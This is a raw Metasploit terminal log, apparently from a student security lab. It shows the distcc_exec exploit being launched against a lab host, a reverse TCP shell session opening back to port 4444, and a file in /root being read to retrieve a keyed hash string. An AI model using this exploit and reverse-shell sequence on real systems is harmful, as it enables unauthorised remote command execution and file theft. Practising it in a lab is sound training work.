 msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rtb4m2Kh27MsDRpB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "rtb4m2Kh27MsDRpB\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:57880) at 2
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf